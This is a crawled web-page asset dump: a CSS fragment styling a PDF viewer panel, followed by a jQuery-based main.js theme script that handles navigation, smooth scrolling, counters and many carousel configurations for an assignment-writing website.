    margin: 10px 0 15px
}

.PdfContainer__info-instructions p:first-child {
    margin-top: 0
}

.PdfContainer__info__order {
    margin: 1rem auto 1rem 2rem;
    border: 2px solid #ff817d;
    border-radius: 4px;
    color: #ff9d9a;
    font-size: 14px;
    font-weight: 600;
    padding: .75rem 1rem;
    -webkit-transition: background-color .2s;
    transition: background-color .2s;
    display: inline-block;
    width: 180px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    text-align: center
}

.PdfContainer__info__order:hover {
    text-decoration: none;
    background-color: #ff817d;
    color: #fff
}

.PdfContainer__info-nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 1rem 0;
    margin: auto 2rem 0;
    border-top: 1px solid #727272;
    position: absolute;
    left: 0;
    bottom: 0;
    width: calc(100% - 4rem)
}

.PdfContainer__info-nav_hidden {
    display: none
}

.PdfContainer__info-nav__item {
    color: #fff;
    position: relative
}

.PdfContainer__info-nav__item:before {
    content: "";
    width: 100%
}

.PdfContainer__info-nav__item:after {
    content: "";
    width: 100%;
    height: 1px;
    background-color: hsla(0,0%,100%,.4);
    position: absolute;
    bottom: 0;
    left: 0;
    opacity: 0;
    -webkit-transition: opacity .2s;
    transition: opacity .2s
}

.PdfContainer__info-nav__item svg path {
    fill: #fff
}

.PdfContainer__info-nav__item_disable,.PdfContainer__info-nav__item_disable svg path {
    color: hsla(0,0%,100%,.4);
    fill: hsla(0,0%,100%,.4)
}

.PdfContainer__info-nav__item:not(.PdfContainer__info-nav__item_disable):hover {
    cursor: pointer;
    position: relative
}

.PdfContainer__info-nav__item:not(.PdfContainer__info-nav__item_disable):hover:after {
    opacity: 1
}

.PdfContainer__info-nav__prev svg {
    margin-right: 8px
}

.PdfContainer__info-nav__next svg {
    margin-left: 8px;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg)
}


--- FILE ---
content_type: application/javascript
request_url: https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/js/main.js?ver=1.0
body_size: 1567
content:
function openCity(t, e) {
    var o, n, a;
    for (n = document.getElementsByClassName("tabcontent"), o = 0; o < n.length; o++) n[o].style.opacity = "0";
    for (a = document.getElementsByClassName("tablinks"), o = 0; o < a.length; o++) a[o].className = a[o].className.replace(" active", "");
    document.getElementById(e).style.opacity = "1", t.currentTarget.className += " active"
}
$(function () {
        $(".lazyload").Lazy()
    }),
    function (t) {
        "use strict";
        t(".navbar-toggle").on("click", function (e) {
                t(this).toggleClass("open"), t("#navigation").slideToggle(400)
            }),
            //			
            //			t(".navigation-menu>li").slice(-1).addClass("last-elements"), t(".navigation-menu a").each(function () {
            //			this.href == window.location.href && (t(this).parent().addClass("active"), t(this).parent().parent().parent().addClass("active"), t(this).parent().parent().parent().parent().parent().addClass("active"))
            //		}),
            t(".mouse-down").on("click", function (e) {
                var o = t(this);
                t("html, body").stop().animate({
                    scrollTop: t(o.attr("href")).offset().top - 0
                }, 1500, "easeInOutExpo"), e.preventDefault()
            }), t(window).scroll(function () {
                t(window).scrollTop() >= 50 ? t(".sticky").addClass("nav-sticky") : t(".sticky").removeClass("nav-sticky")
            }), t(window).on("scroll load", function () {
                t(window).scrollTop() >= 130 ? t(".check-out").addClass("nav-sticky") : t(".check-out").removeClass("nav-sticky")
            }), t(window).on("scroll load", function () {
                //				t(window).scrollTop() <= 400 ? t(".check-out").addClass("nav-sticky") : t(".check-out").removeClass("nav-sticky")
                t(window).scrollTop() >= 940 ? t(".check-out").addClass("nav-sticky-bottom") : t(".check-out").removeClass("nav-sticky-bottom")
            }), t(window).scroll(function () {
                t(this).scrollTop() > 100 ? t("").fadeIn() : t("").fadeOut()
            }), t(".back-to-top").click(function () {
                return t("html, body").animate({
                    scrollTop: 0
                }, 30), !1
            })
    }(jQuery), $(function () {
        (new WOW).init()
    }),
    $(window).on("scroll", function () {
        var t = 0,
            e = $("#counter").offset().top - window.innerHeight;
        0 == t && $(window).scrollTop() > e && ($(".counter-value").each(function () {
            var t = $(this),
                e = t.attr("data-count");
            $({
                countNum: t.text()
            }).animate({
                countNum: e
            }, {
                duration: 4e3,
                easing: "swing",
                step: function () {
                    t.text(Math.floor(this.countNum))
                },
                compvare: function () {
                    t.text(this.countNum)
                }
            })
        }), t = 1)
    }), $(document).ready(function () {
        $("#customer-testi").owlCarousel({
                items: 5,
                itemsDesktop: [1024, 3],
                itemsDesktopSmall: [900, 2],
                itemsTabvar: [600, 1],
                autoPlay: true
            }), $("#owl-fade").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true
            }), $("#owl-4").owlCarousel({
                items: 2,
                itemsDesktop: [1024, 2],
                itemsDesktopSmall: [900, 2],
                itemsTablet: [768, 1],
                itemsMobile: [479, 1],
                stagePadding: 600,
                autoPlay: true
            }), $("#owl-5").owlCarousel({
                items: 2,
                itemsDesktop: [1024, 2],
                itemsDesktopSmall: [900, 2],
                itemsTabvar: [600, 1]
            }),
            $("#owl-6").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-7").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-8").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-9").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-10").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-11").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-12").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-13").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-14").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-15").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-16").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-17").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-18").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-19").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-20").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-21").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-22").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-23").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-24").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-25").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-26").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-27").owlCarousel({
                items: 1,
                itemsDesktop: [1024, 1],
                itemsDesktopSmall: [900, 1],
                itemsTabvar: [600, 1],
                singleItem: true,
                stagePadding: 50,
                autoPlay: true,
            }),
            $("#owl-sample").owlCarousel({
                items: 2,
                itemsDesktop: [1024, 2],
                itemsDesktopSmall: [900, 2],
                itemsTablet: [768, 1],
                itemsMobile: [479, 1],
                stagePadding: 600,
                autoPlay: true,
            })
    }),
    $(".element").each(function () {
        var $this = $(this);
        $this.typed({
            strings: $this.attr('data-elements').split(','),
            typeSpeed: 100,
            backDelay: 2000,
            loop: true
        });
    }), $(".navigation-menu li a").click(function () {
        $(window).width() < 992 && $(".navbar-toggle").click()
    });

$('.select').niceSelect();

//Common header/footer smooth scroll
$(document).on('click', 'a[href^="./#"]', function () {
    var __selector = this.getAttribute('href').split('#');
    $('html, body').animate({
        scrollTop: $('#' + __selector[1]).offset().top - 70
    }, 800);
});

$(document).on('click', 'a[href^="#"]', function () {
    $('html, body').animate({
        scrollTop: $($.attr(this, 'href')).offset().top - 70
    }, 800);
});
